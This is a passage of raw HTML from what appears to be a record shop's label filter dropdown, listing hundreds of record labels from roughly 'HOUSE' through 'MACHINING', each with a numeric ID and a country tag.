PARTY/W..</option>  <option value="4639">HOUSE PUFF (FR)</option>  <option value="2351">HOUSE REVENGE..</option>  <option value="2293">HOUSE SOUND (..</option>  <option value="3596">HOUSE4LIFE (UK)</option>  <option value="4798">HOUSES IN MOT..</option>  <option value="3746">HOUSETIME (US)</option>  <option value="5081">HOUSEUM (FR)</option>  <option value="3620">HOUSEWAX (GER)</option>  <option value="5111">HOW DO YOU AR..</option>  <option value="2406">HOW THE OTHER..</option>  <option value="2118">HSUS (GER)</option>  <option value="1376">HUDDTRAXX (UK)</option>  <option value="1217">HUESTHOUSE (US)</option>  <option value="2553">HUHTA HOME ST..</option>  <option value="5490">HUMAN PITCH (..</option>  <option value="3243">HUMAN RACE NA..</option>  <option value="5232">HUNNABAN INC...</option>  <option value="5895">HUNT & GATHER..</option>  <option value="4664">HUSTEN (UK)</option>  <option value="1534">HUSTLE(UK)</option>  <option value="3588">HYDRA (JPN)</option>  <option value="1549">HYPER DUB(UK)</option>  <option value="1486">HYPERCOLOUR(UK)</option>  <option value="2672">HYPERTONE(US)</option>  <option value="4945">HYPOCHONDRIAC..</option>  <option value="3778">HYSTERIA (US)</option>  <option value="1233">HYSTERIA(UK)</option>  <option value="964">HYSTERICAL(ITA)</option>  <option value="5292">I LOST MY PON..</option>  <option value="3455">I LOVE ACID (..</option>  <option value="284">I RECORDS (US)</option>  <option value="4215">I&#039;M A CLICHE ..</option>  <option value="2091">I&#039;M A CLICHE(..</option>  <option value="636">I-LABEL (UK)</option>  <option value="5807">I.O.T (EU)</option>  <option value="3082">I.R.S.(US)</option>  <option value="4715">I/Y MOMENTS S..</option>  <option value="6586">I9M (UK)</option>  <option value="917">IBADAN(GER)</option>  <option value="283">IBADAN(US)</option>  <option value="282">IBADAN/BOLSHE..</option>  <option value="281">IBADAN/PUBLIC..</option>  <option value="1070">ICAN(US)</option>  <option value="4782">ICE CITY (UK)</option>  <option value="2564">ICE(UK)</option>  <option value="887">ICON(US)</option>  <option value="3313">IDEOPHONE (UK)</option>  <option value="4334">IDLE HANDS (UK)</option>  <option value="5757">IDLERS (US)</option>  <option value="5830">IDO (GER)</option>  <option value="1996">IERO(JPN)</option>  <option value="6200">IF IT AIN&#039;T J..</option>  <option value="6071">IFACH (UK)</option>  <option value="2989">IFE (US)</option>  <option value="4583">IL TEMPO (JPN)</option>  <option value="2473">ILIAN TAPE(GER)</option>  <option value="1805">ILLEGAL LEOPA..</option>  <option value="2628">ILLUSION(EU)</option>  <option value="4854">ILO EDITS (US)</option>  <option value="635">IMAGENES (UK)</option>  <option value="280">IMMER (GER)</option>  <option value="4076">IMOGEN (UK)</option>  <option value="6072">IMPERIAL (UK)</option>  <option value="5798">IMPROPER TOUC..</option>  <option value="4388">IN ANY CASE (..</option>  <option value="4499">IN ANY CASE (..</option>  <option value="4540">IN DUST WE TR..</option>  <option value="2523">IN HOUSE(UK)</option>  <option value="3896">IN LOVE WE TR..</option>  <option value="3991">IN MY DREAMS ..</option>  <option value="5998">IN REAL LIFE ..</option>  <option value="4292">IN THE BOX (G..</option>  <option value="5536">IN THE FUTURE..</option>  <option value="4870">IN THE GARDEN..</option>  <option value="3670">IN-BEAT-WEEN ..</option>  <option value="5542">INAKA DISCO (..</option>  <option value="5636">INCIENSO (US)</option>  <option value="6496">INCOGNITO TRA..</option>  <option value="634">INDEEPENDENT ..</option>  <option value="3477">INDEEPENDENT(..</option>  <option value="6147">INDEPENDENT J..</option>  <option value="1152">INDEPENDENT M..</option>  <option value="5915">INDICATE (UK)</option>  <option value="2132">INDIGO AERA(EU)</option>  <option value="6635">INDUSTRY STAN..</option>  <option value="4885">INEXTINGUISHA..</option>  <option value="689">INFAMOUS UPST..</option>  <option value="3725">INFERNO (UK)</option>  <option value="279">INFINE (FR)</option>  <option value="4863">INFINITE AUDI..</option>  <option value="278">INFINITI AUDI..</option>  <option value="2657">INFINITY(UK)</option>  <option value="1161">INFLUENTIAL H..</option>  <option value="3481">INFRASTUCTURE..</option>  <option value="4807">INHALE EXHALE..</option>  <option value="1089">INITIAL CUTS(..</option>  <option value="2409">INMOTION MUSI..</option>  <option value="5607">INNATE (UK)</option>  <option value="4991">INNER BALANCE..</option>  <option value="1084">INNER CITY(US)</option>  <option value="4569">INNER MUSIC (..</option>  <option value="3434">INNER SHIFT (..</option>  <option value="3236">INNER SHIFT M..</option>  <option value="277">INNER SUNSET ..</option>  <option value="2895">INNERCITY(UK)</option>  <option value="4938">INNERMOODS (US)</option>  <option value="276">INNERVISIONS ..</option>  <option value="4229">INNOCENT (JPN)</option>  <option value="2834">INNOVATIVE LE..</option>  <option value="3131">INSECT QUEEN ..</option>  <option value="6176">INSENSE MUSIC..</option>  <option value="3560">INSPIRA (US)</option>  <option value="3756">INSPIRIT (UK)</option>  <option value="2910">INSTINKT (AUS)</option>  <option value="1664">INSTRUMENTS O..</option>  <option value="275">INTACTO (EU)</option>  <option value="3316">INTANGIBLE (US)</option>  <option value="1630">INTELLIGENT A..</option>  <option value="5675">INTELLIGENT I..</option>  <option value="3231">INTENT (UK)</option>  <option value="6233">INTERCEPTS (UK)</option>  <option value="3005">INTERDIMENSIO..</option>  <option value="5091">INTERMASS (JPN)</option>  <option value="1642">INTERNASIONAL..</option>  <option value="1451">INTERNASJONAL..</option>  <option value="5519">INTERNATIONAL..</option>  <option value="4588">INTERNATIONAL..</option>  <option value="1282">INTERNATIONAL..</option>  <option value="1676">INTERNATIONAL..</option>  <option value="5421">INTERNATIONAL..</option>  <option value="1097">INTERSCOPE(US)</option>  <option value="5671">INTERSPECIES ..</option>  <option value="6177">INTERWEAVED</option>  <option value="4349">INTERZONA (UK)</option>  <option value="2931">INTERZONA 13 ..</option>  <option value="3133">INTIMATE FRIE..</option>  <option value="5777">INTO THE DEEP..</option>  <option value="3295">INTO THE LIGH..</option>  <option value="4272">INTO THE WOOD..</option>  <option value="3147">INVICTUS (UK)</option>  <option value="4338">INVISIBLE CIT..</option>  <option value="2971">INVISIBLE CIT..</option>  <option value="3829">INVISIBLE INC..</option>  <option value="6223">INVOLVED PROD..</option>  <option value="1740">IRMA (ITA)</option>  <option value="5366">IROKO (FR)</option>  <option value="1272">IRR (GER)</option>  <option value="6487">IS A FEELING ..</option>  <option value="946">IS IT BALEARI..</option>  <option value="4408">ISIGUDE (UK)</option>  <option value="5638">ISLA (CAN)</option>  <option value="1109">ISLAND & ISLE..</option>  <option value="2385">ISLAND (UK)</option>  <option value="16">ISLAND (US)</option>  <option value="3277">ISLAND DISCO(..</option>  <option value="3389">ISLAND OF THE..</option>  <option value="4171">ISLE OF JURA ..</option>  <option value="2254">ISM(UK)</option>  <option value="274">ISMA A (FR)</option>  <option value="2046">ISSIMO(UK)</option>  <option value="5453">ISTHEWAY (ITA)</option>  <option value="3211">IT&#039;S A LECTIC..</option>  <option value="1811">IT&#039;S A SMALL ..</option>  <option value="2438">IT&#039;S JAZZ(GER)</option>  <option value="1125">IT&#039;S(GER)</option>  <option value="3051">IT-SOUNDS (GER)</option>  <option value="2451">ITALIAN(ITA)</option>  <option value="873">ITALIANS DO I..</option>  <option value="1270">ITALIC(GER)</option>  <option value="2124">ITALO DEVIANC..</option>  <option value="6432">ITALO MODERNI..</option>  <option value="1897">ITALOJOHNSON(..</option>  <option value="2739">ITCHY PIG(UK)</option>  <option value="2963">ITEM(US)</option>  <option value="2668">ITH(UK)</option>  <option value="423">ITH/DEFECTED ..</option>  <option value="273">ITISWHATITIS ..</option>  <option value="4488">ITSNOTOVER (US)</option>  <option value="272">IWANAI (CA)</option>  <option value="5201">IZIPHO SOUL (..</option>  <option value="4079">IZWID (UK)</option>  <option value="4080">IZWID (UK)</option>  <option value="1325">J&T(US)</option>  <option value="3587">J.M.F.G (FR)</option>  <option value="6310">J.M.J (US)</option>  <option value="271">J/SONY BMG (US)</option>  <option value="1002">JACK TRAX(US)</option>  <option value="5723">JACK&#039;S HOUSE ..</option>  <option value="4210">JACKIN (US)</option>  <option value="6614">JACKIN DISCO ..</option>  <option value="1686">JAD MUSIC(FR)</option>  <option value="3965">JADAC (UK)</option>  <option value="1256">JAFFA(FR)</option>  <option value="5078">JAH LIGHT (UK)</option>  <option value="1562">JAH LOVE(US)</option>  <option value="5323">JAKARTA (GER)</option>  <option value="6166">JAKARTA RECOR..</option>  <option value="421">JALAPENO (UK)</option>  <option value="2147">JAM FACTORY(UK)</option>  <option value="2692">JAM POWER(UK)</option>  <option value="3278">JAMAICA SOUND..</option>  <option value="4504">JAMAICAN RECO..</option>  <option value="4091">JAMES MASON</option>  <option value="6165">JAMIE (US)</option>  <option value="270">JAMSTEADY (US)</option>  <option value="4160">JAMWAX (FR)</option>  <option value="2054">JANSEN JARDIN..</option>  <option value="516">JANUS (US)</option>  <option value="5162">JANX (GER)</option>  <option value="1381">JAPONICA(JPN)</option>  <option value="5573">JARC SOUNDS (..</option>  <option value="5665">JASON, JARED ..</option>  <option value="5980">JAY JAY (US)</option>  <option value="6480">JAYWAX(JPN)</option>  <option value="2050">JAZID COLLECT..</option>  <option value="2206">JAZZ & MILK(UK)</option>  <option value="4900">JAZZ CABBAGE ..</option>  <option value="3269">JAZZ CLASSICS..</option>  <option value="5695">JAZZ N PALMS ..</option>  <option value="5440">JAZZ RE:FRESH..</option>  <option value="6319">JAZZ ROOM (UK)</option>  <option value="1710">JAZZANOVA COM..</option>  <option value="515">JAZZMAN (UK)</option>  <option value="2133">JAZZMIN(FR)</option>  <option value="3874">JAZZY COUSCOU..</option>  <option value="1769">JAZZY SPORT(J..</option>  <option value="6546">JB&#039;S (UK)</option>  <option value="3123">JD (SPA)</option>  <option value="3738">JELLYBEAN (UK)</option>  <option value="269">JELLYBEAN SOU..</option>  <option value="3893">JENS (EU)</option>  <option value="6552">JERRI (UK)</option>  <option value="899">JERSEY UNDERG..</option>  <option value="1110">JESUS LOVED Y..</option>  <option value="3437">JET SET (JPN)</option>  <option value="1239">JET&#039;AIME(EU)</option>  <option value="2511">JIAOLONG(UK)</option>  <option value="5945">JIN (TW)</option>  <option value="6158">JIRAFA (GER)</option>  <option value="2105">JISCOMUSIC(UK)</option>  <option value="6544">JITNEY MUSIC ..</option>  <option value="5207">JIVE (UK)</option>  <option value="11">JIVE (US)</option>  <option value="6074">JMR (UK)</option>  <option value="569">JOB (US)</option>  <option value="3456">JOE&#039;S BAKERY ..</option>  <option value="2749">JOLLY JAMS(GER)</option>  <option value="4439">JONGNO EDITS ..</option>  <option value="1516">JOSS HOUSE(UK)</option>  <option value="3743">JOY LUV (US)</option>  <option value="2755">JOY SPRING (UK)</option>  <option value="1437">JOYOUS SHOUT(..</option>  <option value="4394">JUANPOT MUSIC..</option>  <option value="3968">JUICE (US)</option>  <option value="5646">JUMBO RECORDS..</option>  <option value="1906">JUMP UP(US)</option>  <option value="6093">JUMPIN&#039; & PUM..</option>  <option value="2884">JUNE (GER)</option>  <option value="4435">JUNGLE GYM (UK)</option>  <option value="1394">JUNGLE JAM(UK)</option>  <option value="5246">JUNGLE SOUNDS..</option>  <option value="268">JUNION (GER)</option>  <option value="4757">JUNIOR EXECUT..</option>  <option value="1285">JUNIOR(UK)</option>  <option value="1759">JUNIOR4(US)</option>  <option value="267">JUNO (UK)</option>  <option value="3331">JUPITER (UK)</option>  <option value="514">JUS BORN (US)</option>  <option value="1182">JUS&#039;HOUSE(UK)</option>  <option value="4655">JUST JACK (UK)</option>  <option value="4731">JUST JACK REC..</option>  <option value="5956">JUST WHAT THE..</option>  <option value="513">JUZZFUNK/WHIT..</option>  <option value="3197">K KLASSIK (US)</option>  <option value="1278">K2 EDITS(UK)</option>  <option value="1416">K2 LOVE EDITS..</option>  <option value="6533">K2 RECORDINGS..</option>  <option value="266">K2/KOMPAKT (G..</option>  <option value="1284">K2BEATS(UK)</option>  <option value="6073">K4B (US)</option>  <option value="892">K7(GER)</option>  <option value="1634">KAJMERE SOUND..</option>  <option value="5661">KAJUNGA (US)</option>  <option value="3413">KAKUBARHYTHM(..</option>  <option value="4574">KALAHARI OYST..</option>  <option value="2811">KALAKUTA SOUL..</option>  <option value="4621">KALITA (UK)</option>  <option value="1240">KALK PETS(GER)</option>  <option value="3509">KALLIAS MUSIC..</option>  <option value="5190">KALVABERGET (..</option>  <option value="2182">KAMMERMEIER &..</option>  <option value="265">KAMPAKT (GER)</option>  <option value="4931">KAMPANA (UK)</option>  <option value="1677">KANN(EU)</option>  <option value="264">KANZLERAMT (G..</option>  <option value="4471">KAOZ THEORY (..</option>  <option value="5383">KARAKTER (NL)</option>  <option value="3623">KARAKUL (UK)</option>  <option value="3207">KARAT (FR)</option>  <option value="4651">KARAT (FR)</option>  <option value="1063">KARATEKLUB(GER)</option>  <option value="263">KARLOFF (GER)</option>  <option value="3256">KARLOVAC CHROME</option>  <option value="3257">KARLOVAC CHRO..</option>  <option value="2865">KARLOVAK(SWE)</option>  <option value="424">KARMA GIRAFFE..</option>  <option value="262">KARMAROUGE (G..</option>  <option value="6401">KASKADEUR (GER)</option>  <option value="633">KAT (UK)</option>  <option value="4230">KATNIP (UK)</option>  <option value="2077">KATZUMA(UK)</option>  <option value="4615">KAVIAR DISCO ..</option>  <option value="5090">KAWASAKI (JPN)</option>  <option value="512">KAY-DEE (US)</option>  <option value="3529">KAZOV JAPAN(J..</option>  <option value="261">KDJ (US)</option>  <option value="1606">KEBEKELEKTRIK..</option>  <option value="2030">KEEP IT CHEAP..</option>  <option value="4506">KEEPERS (UK)</option>  <option value="5514">KEEPS GOING (..</option>  <option value="5277">KEINEMUSIK (G..</option>  <option value="4169">KEKU WAHYE KE..</option>  <option value="4094">KEKU WAHYE KE..</option>  <option value="5286">KELLI-ARTS (UK)</option>  <option value="5303">KEMET SOUL (UK)</option>  <option value="4559">KEN OATH (AUS)</option>  <option value="1619">KENLOU(US)</option>  <option value="4534">KETIOV (UK)</option>  <option value="5258">KETU (FR)</option>  <option value="27">KEY (US)</option>  <option value="2219">KEY(US)</option>  <option value="5879">KEYMAN (UK)</option>  <option value="3584">KEYS OF LIFE ..</option>  <option value="6329">KHALIPHONIC (..</option>  <option value="2431">KI(GER)</option>  <option value="3726">KI/OON (JPN)</option>  <option value="1413">KICKBOXER(EU)</option>  <option value="6582">KICKIN&#039; UP DU..</option>  <option value="260">KIF (FR)</option>  <option value="259">KIF SA (FR)</option>  <option value="1757">KILLER FUNK D..</option>  <option value="2192">KILLER FUNK(US)</option>  <option value="2382">KINDA SOUL(FR)</option>  <option value="1036">KINDISCH(GER)</option>  <option value="5260">KINDNESS OF B..</option>  <option value="1106">KINDRED SPIRI..</option>  <option value="4784">KINFINE (UK)</option>  <option value="2855">KINFOLK (UK)</option>  <option value="4222">KING (JPN)</option>  <option value="4315">KING CREATIVE..</option>  <option value="1607">KING KUNG FOO..</option>  <option value="5681">KING OF KONG ..</option>  <option value="4873">KING STREET S..</option>  <option value="51">KING STREET(US)</option>  <option value="3828">KINGDOM MUSIC..</option>  <option value="6359">KINGSTON SOUN..</option>  <option value="5500">KINGUNDERGROU..</option>  <option value="3239">KINJO (CA)</option>  <option value="2347">KINJO MUSIC(UK)</option>  <option value="632">KINKY VINYL (..</option>  <option value="5282">KISSING FISH ..</option>  <option value="4206">KITJEN (GER)</option>  <option value="1219">KITSUNE(FR)</option>  <option value="5880">KITTO (UK)</option>  <option value="5079">KK EDITIONS (..</option>  <option value="631">KLANG (GER)</option>  <option value="957">KLAP KLAP(GER)</option>  <option value="3152">KLAPMASTER (US)</option>  <option value="5167">KLASSE WRECKS..</option>  <option value="6641">KLIMT (FR)</option>  <option value="1025">KLING KLONG(G..</option>  <option value="6383">KLUBB GLOBAL ..</option>  <option value="2153">KM EDITIONS(UK)</option>  <option value="6091">KMA60 (GER)</option>  <option value="2612">KMS(UK)</option>  <option value="1643">KMS(US)</option>  <option value="257">KNEEDEEP (GER)</option>  <option value="961">KNEEDEEP USA(..</option>  <option value="5013">KNEKELHUIS (H..</option>  <option value="3492">KNITTING FACT..</option>  <option value="2718">KNUGGLES(GER)</option>  <option value="1384">KOAX(GER)</option>  <option value="5101">KOD (UK)</option>  <option value="5073">KODE (US)</option>  <option value="2535">KOJAK GIANT S..</option>  <option value="5122">KOLDT BORD (D..</option>  <option value="1917">KOLOUR LTD(UK)</option>  <option value="1585">KOLOUR(UK)</option>  <option value="6062">KOMMERZ (GER)</option>  <option value="6132">KOMOS (FRA)</option>  <option value="256">KOMPAKT (GER)</option>  <option value="1569">KOMPLEX DE DE..</option>  <option value="2418">KONDUKO(UK)</option>  <option value="4826">KONICHIWA (UK)</option>  <option value="4453">KONOKOV (UAH)</option>  <option value="5808">KONSYSTTENZIA..</option>  <option value="4812">KONTEMPORARY ..</option>  <option value="3185">KONTRA MUSIK ..</option>  <option value="1859">KONTRA-MUSIK(..</option>  <option value="1216">KOSMO(GER)</option>  <option value="6181">KOTARAK (FIN)</option>  <option value="255">KRACKED (FR)</option>  <option value="2957">KRAFTJERKZ (US)</option>  <option value="1291">KRAKATOA(FR)</option>  <option value="4120">KRANGLAN BROA..</option>  <option value="4611">KRANKBROTHER ..</option>  <option value="4117">KREATTONES (UK)</option>  <option value="4553">KREDITS (UK)</option>  <option value="3486">KRISPY KREATI..</option>  <option value="935">KRONOLOGIK(UK)</option>  <option value="5694">KRYPTOX (GER)</option>  <option value="3479">KS REISSUES (..</option>  <option value="2331">KSTARKE(US)</option>  <option value="2972">KTHMCHICKEN (..</option>  <option value="5644">KUDOS RECORDS..</option>  <option value="511">KUDU (UK)</option>  <option value="885">KUDU(US)</option>  <option value="5775">KUMASAN (JPN)</option>  <option value="3816">KUMBA (US)</option>  <option value="5016">KUPCAKE (US)</option>  <option value="6579">KURTZ (UK)</option>  <option value="3302">KV FRANCE (FR)</option>  <option value="4989">KWENCH (GER)</option>  <option value="4423">KYOKU (AU)</option>  <option value="5543">L.A. CLUB RES..</option>  <option value="3069">L.I.E.S. (US)</option>  <option value="1157">L.S.B. EDITS ..</option>  <option value="3642">LA BEAUT&#201..</option>  <option value="6207">LA BELLE (FRA)</option>  <option value="5442">LA BESTIOLE (..</option>  <option value="4975">LA CASA TROPI..</option>  <option value="5375">LA CHINERIE (..</option>  <option value="3871">LA CIMENTERIE..</option>  <option value="6215">LA CLUB RESOU..</option>  <option value="3827">LA DISCOTECA ..</option>  <option value="3752">LA DISCOTECA ..</option>  <option value="6297">LA LUNA (ITA)</option>  <option value="1898">LA LUNA(EU)</option>  <option value="6257">LA MATTA (ITA)</option>  <option value="4077">LA MISSION (G..</option>  <option value="3969">LA MISSION(GER)</option>  <option value="5578">LA SAPE (AUS)</option>  <option value="4165">LA SHAWN (US)</option>  <option value="2552">LA VIDA(US)</option>  <option value="4036">LABEL PASSPOR..</option>  <option value="4284">LABOR OF LOVE..</option>  <option value="1972">LABORATORY IN..</option>  <option value="3976">LACKREC.(GER)</option>  <option value="3178">LADER PRODUCT..</option>  <option value="1064">LADIES & GENT..</option>  <option value="5104">LAG (UK)</option>  <option value="4294">LAGAFFE TALES..</option>  <option value="1480">LAID(EU)</option>  <option value="3287">LAND OF DANCE..</option>  <option value="510">LAND OF HITS ..</option>  <option value="2248">LANDED(UK)</option>  <option value="6460">LANGUAGE OF S..</option>  <option value="6368">LANTERN REC (..</option>  <option value="2319">LANY(EU)</option>  <option value="5659">LAPSUS (EU)</option>  <option value="254">LARGE (US)</option>  <option value="963">LARGE(FR)</option>  <option value="509">LARRY(US)</option>  <option value="3169">LAST (UK)</option>  <option value="6186">LAST FOREVER ..</option>  <option value="3919">LAST NIGHT ON..</option>  <option value="2742">LAST(UK)</option>  <option value="1913">LATE NIGHT AU..</option>  <option value="5213">LATE NIGHT BU..</option>  <option value="4375">LATE NIGHT TA..</option>  <option value="3802">LATE SHIFT ED..</option>  <option value="5496">LATENCY (FR)</option>  <option value="1517">LATENITE(UK)</option>  <option value="2773">LATIN SOUL BR..</option>  <option value="6411">LAW HEART (SPA)</option>  <option value="1635">LAWS OF MOTIO..</option>  <option value="6197">LAWSON ENTERT..</option>  <option value="3377">LAZARE HOCHE ..</option>  <option value="1410">LAZY DAYS(FR)</option>  <option value="4677">LAZY ROBOT (UK)</option>  <option value="3888">LB PRODUCE (UK)</option>  <option value="1156">LCG MUSIC(US)</option>  <option value="5451">LDF</option>  <option value="3585">LE BORGNE (FR)</option>  <option value="3105">LE DISQUE(ITA)</option>  <option value="4820">LE EDITS (UK)</option>  <option value="6562">LE HEARTBEAT ..</option>  <option value="3339">LE KILT RECOR..</option>  <option value="5025">LE PETIT ZOO ..</option>  <option value="5160">LE STIM</option>  <option value="5541">LE TRES GROOV..</option>  <option value="3464">LEADER (ITA)</option>  <option value="2869">LEAP(AUS)</option>  <option value="5305">LEAVE THE MAN..</option>  <option value="5791">LEAVING RECOR..</option>  <option value="3926">LECTRIC SANDS..</option>  <option value="630">LEENA (GER)</option>  <option value="3920">LEFT EAR (AUS)</option>  <option value="2148">LEFTROOM (UK)</option>  <option value="2951">LEGACY (US)</option>  <option value="3848">LEGALIZE LAMB..</option>  <option value="1105">LEGATO (EU)</option>  <option value="4030">LEGEND OF GEL..</option>  <option value="3063">LEGERE (UK)</option>  <option value="3810">LEGIT EDITS (..</option>  <option value="3710">LEHULT (GER)</option>  <option value="4902">LEHULT GERMAN..</option>  <option value="3958">LEHULTSUB (GER)</option>  <option value="5051">LEISURE (US)</option>  <option value="4040">LEKTROLUV (BEL)</option>  <option value="2517">LELEKA(UK)</option>  <option value="6272">LEMPUYANG (UK)</option>  <option value="693">LEN FIGURE (G..</option>  <option value="2052">LENG (UK)</option>  <option value="1417">LEO ZERO (UK)</option>  <option value="2342">LEO ZERO EDIT..</option>  <option value="6018">LES &#201;DIT..</option>  <option value="5198">LES DISQUES D..</option>  <option value="3406">LES DISQUES D..</option>  <option value="6629">LES DISQUES D..</option>  <option value="4017">LES DISQUES M..</option>  <option value="2471">LES EDITS DU ..</option>  <option value="4951">LES YEUX ORAN..</option>  <option value="5537">LESDK (UK)</option>  <option value="1532">LESSIZMORE(EU)</option>  <option value="4582">LET MUSIC (US)</option>  <option value="5786">LET THERE BE ..</option>  <option value="5064">LET&#039;S DANCE (..</option>  <option value="1827">LET&#039;S GET LOS..</option>  <option value="4042">LET&#039;S PET PUP..</option>  <option value="2485">LET&#039;S PLAY HO..</option>  <option value="1255">LEVEL NON ZER..</option>  <option value="1597">LEVEL(GER)</option>  <option value="3900">LEVELS (UK)</option>  <option value="1762">LEZAR(FR)</option>  <option value="2800">LGDZ (GER)</option>  <option value="6441">LIBL (UK)</option>  <option value="5562">LIBREVILLE (FR)</option>  <option value="1669">LICK MY DECK(..</option>  <option value="253">LIEBE DETAIL ..</option>  <option value="4868">LIFE AND DEAT..</option>  <option value="252">LIFE LINE (US)</option>  <option value="5685">LIFE NOTES (FR)</option>  <option value="5963">LIFELINE RECO..</option>  <option value="2215">LIFETIME GROO..</option>  <option value="5468">LIFETONES (NL)</option>  <option value="5092">LIGHT IN THE ..</option>  <option value="4227">LIGHT MELLOW ..</option>  <option value="4817">LIGHT OF  OTH..</option>  <option value="4705">LIGHT ON EART..</option>  <option value="3886">LIGHT SOUNDS ..</option>  <option value="4768">LIGHT TOUCHES..</option>  <option value="1334">LIGHTWORKER(J..</option>  <option value="6053">LIKEMIND (UK)</option>  <option value="5127">LIL STATIC (UK)</option>  <option value="5951">LILITH (RUS)</option>  <option value="1197">LILITH(GER)</option>  <option value="4597">LILLYGOOD PAR..</option>  <option value="1185">LIMBO(UK)</option>  <option value="4119">LIME STREET M..</option>  <option value="1851">LIMONADA(FR)</option>  <option value="251">LION 1MUSIC (..</option>  <option value="6419">LION CHARGE (..</option>  <option value="2712">LION(UK)</option>  <option value="4844">LIONOIL INDUS..</option>  <option value="2673">LIQUID BEAT(US)</option>  <option value="6495">LIQUID SOUND ..</option>  <option value="6164">LITA (UK)</option>  <option value="1011">LITTLE ANGEL(..</option>  <option value="4671">LITTLE BEAT D..</option>  <option value="2627">LITTLE CREATU..</option>  <option value="5217">LITTLE FOOT (..</option>  <option value="3042">LITTLE STRONG..</option>  <option value="1989">LIVE AT ROBER..</option>  <option value="4809">LIVE ONES (UK)</option>  <option value="6357">LIVITY SOUND ..</option>  <option value="6461">LJUDVERKET (F..</option>  <option value="2566">LM(GER)</option>  <option value="2746">LN-CC(UK)</option>  <option value="3804">LO RECORDINGS..</option>  <option value="3502">LO-FI EDITS (..</option>  <option value="2287">LO:RISE(UK)</option>  <option value="501">LOBSTER DISQU..</option>  <option value="3803">LOBSTER THERE..</option>  <option value="4786">LOBSTER THERE..</option>  <option value="5170">LOBSTER UNDR ..</option>  <option value="5117">LOCAL (UK)</option>  <option value="2067">LOCAL ACTION ..</option>  <option value="4197">LOCAL KAFFEE ..</option>  <option value="2303">LOCAL TALK (UK)</option>  <option value="5936">LOCKDOWN (US)</option>  <option value="5458">LOCOSOUL (JPN)</option>  <option value="6372">LOCUS (UK)</option>  <option value="5602">LODUBS &#8206..</option>  <option value="250">LOEB (UK)</option>  <option value="1816">LOFTSOUL (JPN)</option>  <option value="6141">LOFTSOUL (US)</option>  <option value="1430">LOFTWERK (US)</option>  <option value="1435">LOGISTIC (GER)</option>  <option value="5947">LOMA VISTA (EU)</option>  <option value="6156">LONDON (UK)</option>  <option value="570">LONDON (US)</option>  <option value="3548">LONDON HOUSIN..</option>  <option value="4633">LONELY PLANET..</option>  <option value="2700">LONESOME HERO..</option>  <option value="568">LONNIE (US)</option>  <option value="1889">LOOK AT YOU(UK)</option>  <option value="1454">LOOK LONG(GER)</option>  <option value="3992">LOOK OUT (UK)</option>  <option value="5613">LOOKING FOR T..</option>  <option value="3939">LOONIE BIN (CA)</option>  <option value="1143">LOOP D LOOP(US)</option>  <option value="4649">LOOP D&#039; LOOP ..</option>  <option value="2728">LOOPGROUP(UK)</option>  <option value="2898">LORDAMERCY ED..</option>  <option value="969">LORNA(GER)</option>  <option value="2888">LOS GRANDES (..</option>  <option value="5918">LOST DOGS ENT..</option>  <option value="249">LOST MY DOG (..</option>  <option value="4554">LOST PALMS (UK)</option>  <option value="2745">LOST PARADISE..</option>  <option value="2991">LOST PARADISE..</option>  <option value="4430">LOST PROPERTY..</option>  <option value="248">LOUNGIN (UK)</option>  <option value="5924">LOVE ATTACK (..</option>  <option value="4016">LOVE CIRCLE (..</option>  <option value="4536">LOVE CREATION..</option>  <option value="3161">LOVE FEVER (UK)</option>  <option value="247">LOVE FOR MUSI..</option>  <option value="5987">LOVE INJECTIO..</option>  <option value="2563">LOVE INTEREST..</option>  <option value="5018">LOVE INTERNAT..</option>  <option value="5030">LOVE INTERNAT..</option>  <option value="1119">LOVE IS WAR (..</option>  <option value="1220">LOVE LETTER F..</option>  <option value="6030">LOVE LITE (JPN)</option>  <option value="4035">LOVE NOTES (UK)</option>  <option value="2015">LOVE OD (EU)</option>  <option value="3408">LOVE ON THE R..</option>  <option value="3003">LOVE REVOLUTI..</option>  <option value="4993">LOVE SAVES TH..</option>  <option value="3659">LOVE SEXY (UK)</option>  <option value="6041">LOVE SHOP/VIV..</option>  <option value="4015">LOVE SHOT (US)</option>  <option value="926">LOVE TRIANGLE..</option>  <option value="2113">LOVE UNLIMITE..</option>  <option value="4458">LOVE VINYL (U..</option>  <option value="3937">LOVEDANCING (..</option>  <option value="6529">LOVEDROPS (UK)</option>  <option value="6643">LOVEDUB LIMIT..</option>  <option value="5815">LOVEFACE MUSI..</option>  <option value="3615">LOVEIT (GER)</option>  <option value="3809">LOVELAND (EU)</option>  <option value="1857">LOVEMONK (SPA)</option>  <option value="6172">LOVERS LANE M..</option>  <option value="2142">LOVES (UK)</option>  <option value="3037">LOVESLAP (UK)</option>  <option value="1613">LOVESLAP (US)</option>  <option value="3485">LOW BUDGET FA..</option>  <option value="2805">LOW LIFE INC ..</option>  <option value="246">LOW LIMIT (US)</option>  <option value="3347">LPH WHITE (UK)</option>  <option value="4166">LRTGNL (ITA)</option>  <option value="3634">LTX (LOCAL TA..</option>  <option value="3190">LUAKA BOP (US)</option>  <option value="5839">LUCID RECORDI..</option>  <option value="2501">LUCKY HOLE(UK)</option>  <option value="2184">LUCKYME(UK)</option>  <option value="2926">LUMBERJACKS (..</option>  <option value="3401">LUMBERJACKS B..</option>  <option value="4414">LUMBERJACKS B..</option>  <option value="2223">LUMBERJACKS I..</option>  <option value="1736">LUNA FLICKS(EU)</option>  <option value="2010">LUNA(UK)</option>  <option value="2408">LUNAR DISKO(G..</option>  <option value="2762">LUNAR ESCAPE ..</option>  <option value="6647">LUNATIC MUSIC..</option>  <option value="4562">LUSAFRICA (FR)</option>  <option value="3625">LUSTPODEROSA ..</option>  <option value="5805">LUSTWERK MUSI..</option>  <option value="629">LUV DANCIN / ..</option>  <option value="500">LUV N HAIGHT ..</option>  <option value="4397">LUV SHACK (AUT)</option>  <option value="3355">LUX REC (EU)</option>  <option value="2632">LUXOR(UK)</option>  <option value="1087">LUXOR(US)</option>  <option value="4596">LYONS (US)</option>  <option value="4800">LYSSNA (UK)</option>  <option value="2246">M DIVISION(EU)</option>  <option value="3909">M&#201;LANGE ..</option>  <option value="3329">M&S (US)</option>  <option value="954">M&T(GER)</option>  <option value="1679">M-DIVISION(EU)</option>  <option value="4719">M-PLANT (US)</option>  <option value="6397">M.A.D EDITS (..</option>  <option value="2803">M1 SESSIONS (..</option>  <option value="6125">M2MR (UK)</option>  <option value="2851">M&gt;O&gt;S (EU)</option>  <option value="1528">M&gt;O&gt;S(EU)</option>  <option value="3690">MAAD (US)</option>  <option value="2912">MACADAM MAMBO..</option>  <option value="3071">MACADAM MAMBO..</option>  <option value="6222">MACAMBO (GER)</option>  <option value="2934">MACHINE (UK)</option>  <option value="2675">MACHINE LIMIT..</option>  <option value="3288">MACHINING 